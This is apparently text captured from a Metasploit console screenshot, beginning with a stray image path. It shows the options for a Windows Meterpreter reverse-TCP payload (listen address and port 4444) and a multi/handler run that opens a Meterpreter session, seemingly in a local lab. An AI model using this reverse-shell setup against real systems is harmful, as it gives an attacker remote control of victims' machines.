 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.24.111.23    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.111.23:4444
[*] Sending stage (175686 bytes) to 172.24.111.23
[*] Meterpreter session 1 opened (172.24.111.23:4444 -> 172.24.111.23:61111) at 2024-01-11 19:47:58 +0800
meterpreter >